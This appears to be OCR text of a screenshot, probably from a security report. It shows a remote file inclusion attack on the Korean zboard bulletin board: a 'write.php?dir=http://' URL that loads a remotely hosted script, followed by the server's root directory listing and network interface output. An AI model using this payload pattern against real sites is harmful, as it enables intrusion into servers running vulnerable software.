 http://www. /zboard/include/write.php?dir=http://
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 즐겨찾기 미디어
주소(D) e.kr/zboard/include/write.php?dir=http:// 이동 연결 SnagIt
total 205
drwxr-xr-x 19 root root 4096 Mar 10 20:48 .
drwxr-xr-x 19 root root 4096 Mar 10 20:48 ..
-rw-r--r-- 1 root root 0 Mar 10 20:48 .autofsck
-rw------- 1 root root 5 Mar 10 19:38 .bash_history
drwxr-xr-x 2 root root 4096 May 8 2003 bin
drwxr-xr-x 4 root root 1024 May 7 2003 boot
drwxr-xr-x 20 root root 118784 Mar 10 20:48 dev
drwxr-xr-x 56 root root 4096 Jun 3 12:36 etc
drwxr-xr-x 7 root root 4096 May 12 17:45 home
drwxr-xr-x 2 root root 4096 Jun 22 2001 initrd
drwxr-xr-x 8 root root 4096 May 8 2003 lib
drwx------ 2 root root 16384 May 8 2003 lost+found
drwxr-xr-x 2 root root 4096 Aug 27 2002 misc
drwxr-xr-x 4 root root 4096 May 7 2003 mnt
drwxr-xr-x 2 root root 4096 Aug 24 1999 opt
dr-xr-xr-x 68 root root 0 Mar 11 05:47 proc
drwxr-x--- 16 root root 4096 Jul 1 20:43 root
drwxr-xr-x 2 root root 8192 May 8 2003 sbin
drwxrwxrwt 6 root root 4096 Aug 2 04:02 tmp
drwxr-xr-x 16 root root 4096 May 8 2003 usr
drwxr-xr-x 21 root root 4096 May 8 2003 var
eth0 Link encap:Ethernet HWaddr 00:04:75:99:95:FE
Mask:255.255.255.128
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:56246691 errors:0 dropped:0 overruns:1 frame:0
TX packets:10132323 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:3393870688 (3236.6 Mb) TX bytes:2725945701 (2599.6 Mb)
Interrupt:4 Base address:0xb400
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4550 errors:0 dropped:0 overruns:0 frame:0
TX packets:4550 errors:0 dropped:0 overruns:0 carrier:0
완료 인터넷